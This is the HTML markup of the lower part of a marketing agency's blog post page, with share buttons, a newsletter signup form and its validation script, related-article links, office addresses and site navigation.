    <span class="me-3 d-inline-block font-mid"><b>Share is <em>nice</em> :</b></span>
    <ul class="post_share_list p-0 m-0 d-inline-block">
        <li>
            <a href="http://www.facebook.com/sharer.php?u=https://inspiramarketing.com/infographic-the-social-shift/"
            title="Share Post on Facebook" class="d-inline-block" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?text=Infographic: The Social Shift&url=https://inspiramarketing.com/infographic-the-social-shift/"
            title="Share Post on Twitter" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 8" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M15.111,51.491c.011.15.011.3.011.449A9.754,9.754,0,0,1,5.3,61.761,9.755,9.755,0,0,1,0,60.212a7.141,7.141,0,0,0,.834.043A6.913,6.913,0,0,0,5.119,58.78a3.458,3.458,0,0,1-3.227-2.394,4.353,4.353,0,0,0,.652.053,3.651,3.651,0,0,0,.908-.118A3.452,3.452,0,0,1,.684,52.934v-.043a3.476,3.476,0,0,0,1.56.438,3.457,3.457,0,0,1-1.069-4.617,9.812,9.812,0,0,0,7.117,3.612,3.9,3.9,0,0,1-.085-.791,3.455,3.455,0,0,1,5.974-2.362,6.8,6.8,0,0,0,2.191-.834,3.443,3.443,0,0,1-1.518,1.9,6.92,6.92,0,0,0,1.988-.534,7.42,7.42,0,0,1-1.731,1.785Z" transform="translate(14.579 -31.372)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://www.linkedin.com/shareArticle?url=https://inspiramarketing.com/infographic-the-social-shift/&mini=true"
            title="Share Post on Linkedin" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 9" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
    </ul>
</div>

    <div class="p-4 my-4 subsc_widget border">
        <div class="row align-items-end">
            <div class="col-md-6">
                                    <p class="font-mid fw-bold">Subscribe for more</p>
                                                    <p class="m-0 p-0">Inspira news, insights, and white papers</p>
                            </div>
            <div class="col-md-6">
                <div id="f-mess"></div>
                
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/infographic-the-social-shift/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Email</label><div class='ginput_container'><input name='input_5' id='input_3_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_3_4" class="gfield gfield--type-gf_field_analytics_hidden_fields gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_3_4_0'>Analytics Fields</label><div class='ginput_complex ginput_container gfield_trigger_change' id='ginput_container_3_4'>
								<span id="input_4_3.0_container" class="attendees_first"><input type="text" name="input_4.0" id="input_4_3_0" value="" class="utm_source" aria-label="UTM Source" ><label for="input_4_3_0">UTM Source</label></span><span id="input_4_3.1_container" class="attendees_first"><input type="text" name="input_4.1" id="input_4_3_1" value="" class="utm_medium" aria-label="UTM Medium" ><label for="input_4_3_1">UTM Medium</label></span><span id="input_4_3.2_container" class="attendees_first"><input type="text" name="input_4.2" id="input_4_3_2" value="" class="utm_campaign" aria-label="UTM Campaign" ><label for="input_4_3_2">UTM Campaign</label></span><span id="input_4_3.3_container" class="attendees_first"><input type="text" name="input_4.3" id="input_4_3_3" value="" class="utm_term" aria-label="UTM Term" ><label for="input_4_3_3">UTM Term</label></span><span id="input_4_3.4_container" class="attendees_first"><input type="text" name="input_4.4" id="input_4_3_4" value="" class="gclid" aria-label="gclid" ><label for="input_4_3_4">gclid</label></span>
								<div class='gf_clear gf_clear_complex'></div>
						</div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type="submit" id="gform_submit_button_3" class="gform-button gform-button--white  button btn btn-primary" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="SIGN UP"></div></div></div>
        <div class='gform-footer gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='5ZiJ9bBTapdjPz/EYTVQJUQfUrM7V1ta//pbn5/mphZbclTrw7pGly5P5xzaOGraWQDqrhjuM/jijUpwDI+4MxfGMkGmza5m+7J9WtLueyBIrg4=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjE2NmY2YWIwMTJhNTNkYzhlYTFlOTM0NDAzNmE4MjlkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>


            </div>
        </div>
    </div>
    <script>
		
		var forma = document.getElementById("gform_3"),
        bt = document.getElementById("gform_submit_button_3");

        bt.removeAttribute('onclick');
        bt.removeAttribute('onkeypress');
		
		function newsletterPrecheck() {
		
			var f = document.getElementById("gform_3"),
                mess = document.getElementById("f-mess"),
                bt = document.getElementById("gform_submit_button_3"),
				inpObj = f.querySelector('input[type="email"]');
			var m = document.getElementById("news-err-w");
				if (m) {
					m.remove();	
				}
				
				var inpVal = inpObj.value;

                
				
				
				var d = document.createElement("div"),
						w = document.createElement("p"),
						p = document.createElement("span"),
						b = document.createElement("span");
						d.classList.add("gform_validation_errors"),
						w.classList.add("gform_submission_error", "hide_summary"),
						p.classList.add("gform-icon", "gform-icon--close"),
						d.id = "news-err-w",
						b.id = "news-err",
						d.appendChild(w),
						w.appendChild(p),
						w.appendChild(b);
						
						mess.prepend(d);						
			
				if (!inpObj.checkValidity()) {						
						b.innerHTML = inpObj.validationMessage;
				} else if(inpVal == ""){
						b.innerHTML = "Please provide your email";
				} else {	
                        bt.setAttribute('disabled', true);
						b.innerHTML = "Processing...";

                        var ajaxurl = 'https://inspiramarketing.com/wp-admin/admin-ajax.php';
                        var formData = new FormData(f);
                        var formProps = JSON.stringify(Object.fromEntries(formData));

                        const xhttp = new XMLHttpRequest();
                            xhttp.onload = function() {
                                mess.innerHTML = this.responseText;
                            }
                            xhttp.open("POST", ajaxurl + "?action=nonjq_form_submission");
                            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhttp.send("data=" + formProps);
                        /*
						if (window.google_tag_manager && window.ga && ga.create) {
							window.dataLayer = window.dataLayer || [];
							window.dataLayer.push({
								'event' : 'NewsletterSubmit', 
								'eventCallback' : function(containerID) {
									if (containerID === 'GTM-M7Z2VVX') {
										forma.submit();
									}
								},
								'eventTimeout' : 2000
							});
						} else {
							forma.submit();
						}
                        */
				} 
		}
		
		window.addEventListener('keydown', function(event) {
			pressedEnter = false;

			if (event.keyCode == 13)
				pressedEnter = true;

			setTimeout(function() {
				pressedEnter = false;
			}, 100)

		})
		
		
		
		forma.addEventListener('submit', function(e) {
				e.preventDefault();
				newsletterPrecheck();
                return false;
		})
		
		function runGTMevent($url) {
				if (window.google_tag_manager && window.ga && ga.create) {
					window.dataLayer = window.dataLayer || [];
					if($url != 'stay'){
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventCallback' : function() {
								window.location.replace($url);
							},
							'eventTimeout' : 2000
						});
					} else {
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventTimeout' : 2000
						});
					}
				} else {
					if($url != 'stay'){
						window.location.replace($url);
					}
				}
		}
		
	</script>

                    </article>

                </div>

            </div>
			
        </div>
    </div>
    		<div class="post-related py-5 position-relative">
			<div class="top-shad"></div>
			<div class="container-fluid mw-xl position-relative">
				<div class="row justify-content-center mb-3">
											<div class="col-md-6 text-center py-5">
							<h2 class="block-heading">You might also enjoy:</h2>
						</div>
									</div>
				<div class="row post-grid">
													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/what-social-influencer-marketing-looks-like-in-2026/" title="What Social &amp; Influencer Marketing Looks Like in 2026">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Social Media</span>
										</div>
										<div class="h6 post-name mb-3">What Social &amp; Influencer Marketing Looks Like in 2026</div>
										<div class="post-img position-relative bg-light">
												<img width="1156" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-1156x650.jpg" class="zoom-img all-animate" alt="pexels-artempodrez-6003271" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-1156x650.jpg 1156w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-711x400.jpg 711w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-356x200.jpg 356w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-768x432.jpg 768w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-1536x864.jpg 1536w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-2048x1152.jpg 2048w" sizes="auto, (max-width: 1156px) 100vw, 1156px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-even">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/infographic-back-to-school-back-to-basics/" title="Infographic: Back-to-School = Back-to-Basics">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Infographics</span>
										</div>
										<div class="h6 post-name mb-3">Infographic: Back-to-School = Back-to-Basics</div>
										<div class="post-img position-relative bg-light">
												<img width="975" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-975x650.jpg" class="zoom-img all-animate" alt="pexels-olia-danilevich-5088011" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-975x650.jpg 975w, https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-600x400.jpg 600w, https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-300x200.jpg 300w, https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-768x512.jpg 768w, https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-1536x1024.jpg 1536w, https://inspiramarketing.com/wp-content/uploads/2025/08/pexels-olia-danilevich-5088011-2048x1365.jpg 2048w" sizes="auto, (max-width: 975px) 100vw, 975px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/instagram-and-google-are-officially-a-thing-3-things-you-should-know/" title="Instagram and Google Are Officially A Thing: 3 Things You Should Know">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Social Media</span>
										</div>
										<div class="h6 post-name mb-3">Instagram and Google Are Officially A Thing: 3 Things You Should Know</div>
										<div class="post-img position-relative bg-light">
												<img width="979" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-979x650.png" class="zoom-img all-animate" alt="21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-979x650.png 979w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-602x400.png 602w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-301x200.png 301w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-768x510.png 768w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-1536x1020.png 1536w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg.png 1920w" sizes="auto, (max-width: 979px) 100vw, 979px" />										</div>
									</a>
								</div>
							</div>

										</div>
			</div>
		</div>
	
	
</div><!-- end #page-content-container -->

<!-- FOOTER -->

<footer id="footer" class="bg-dark text-white all-animate">
    <div class="py-5">
        <div class="container-fluid mw-xl">
            <div class="row border-bottom pb-5">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-xl-3 col-12 pb-3 pb-xl-0 text-xl-start text-center">
                        						<a class="logo d-inline-block" href="https://inspiramarketing.com/" id="footer-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" loading="lazy" decoding="async" />						</a>
                        </div>
                        <div class="col-xl-9 col-12 text-xl-end text-center my-auto">
                            <div class="menu-container p-0 m-0"><ul id="footer-nav" class="m-0 ps-lg-3 ps-0 footer-menu"><li class="menu-item "><a href="https://inspiramarketing.com/">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3269" class="menu-item nav-item"><a title="Clients" href="https://inspiramarketing.com/case-studies/" class="nav-link">Clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2835" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2836" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2837" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2838" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="row pt-5 justify-content-around">
                <div class="col-12">
                    <div class="row footer-row justify-content-center">
                        <div class="col-12 col-xl-8">
                            <div class="row">
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-2"><h4 class="widget-title">CONNECTICUT</h4>			<div class="textwidget"><p>50 Washington Street<br />
Norwalk<br />
CT 06854</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-3"><h4 class="widget-title">NEW YORK</h4>			<div class="textwidget"><p>31 Hudson Yards<br />
11th Floor<br />
New York 10001</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-5"><h4 class="widget-title">CALIFORNIA</h4>			<div class="textwidget"><p>5115 Avenida Encinas<br />
Suite F, Carlsbad<br />
CA 92008</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 ps-xl-0">
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-12 col-xl-4 pt-3 pt-xl-0">
                            <div class="row">
                                <div class="col-12 col-xl-4 text-xl-start text-center">
                                    <div class="widget widget_text text-4"><h4 class="widget-title">&nbsp;</h4>			<div class="textwidget"><p><a href="tel:2039391300" class="h4 text-white">203.939.1300</a></p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-8 my-auto text-xl-end text-center">
                                                                                                                <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Facebook</title>
                                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Instagram</title>
                                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            <div class="d-none d-xl-block"></div>
                                                                            <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on LinkedIn</title>
                                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            
                                                                        <div class="mt-3 text-md-end">
                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/meta-business-partner.svg" class="partner-footer d-inline-block ms-3" alt="meta-business-partner" loading="lazy" decoding="async" />                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/google-partner.svg" class="partner-footer d-inline-block ms-3" alt="google-partner" loading="lazy" decoding="async" />                                                                            </div>
                                                                        
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div> 
    </div>   
    <div class="bg-dark-2 text-white py-4">
        <div class="container-fluid mw-xl">
            <div class="row">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-md-6 col-12 text-md-start text-center font-small">
                            Copyright 2026 Inspira Marketing. <br class="d-block d-md-none" /><span class="d-md-inline d-none">|</span> <span>All Rights Reserved</span>
                        </div>
                        <div class="col-md-6 col-12 text-md-end text-center">
                            <div class="menu-container p-0 m-0"><ul id="footer-mini-nav" class="m-0 px-0 pt-4 pt-md-0 footer-menu font-small"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2839" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer> <!-- end #footer -->

<div id="menu-overlay" class="menu-overlay bg-dark text-white fixed-top w-100 h-100">
    <div class="overlay-in d-md-flex align-items-center">
        <div class="row w-100 m-0 align-items-end">
            <div class="col-xl-9 pb-xl-0 pb-4">
                    <div class="menu-container p-0"><ul id="header-nav" class="p-0 m-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-70" class="menu-item menu-item-home nav-item"><a title="Home" href="https://inspiramarketing.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-485" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3268" class="menu-item nav-item"><a title="Case Studies" href="https://inspiramarketing.com/case-studies/" class="nav-link">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3912" class="menu-item nav-item"><a title="Our Process" href="https://inspiramarketing.com/eq-iq/" class="nav-link">Our Process</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3913" class="menu-item nav-item"><a title="DEI Promise" href="https://inspiramarketing.com/our-dei-promise/" class="nav-link">DEI Promise</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>            </div>
            <div class="col-xl-3">
                    <div class="menu-container p-0 mb-4"><ul id="header-mini-nav" class="text-white m-0 p-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2831" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                <div class="">
                                            <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Facebook</title>
                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Instagram</title>
                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                                    <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on LinkedIn</title>
                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
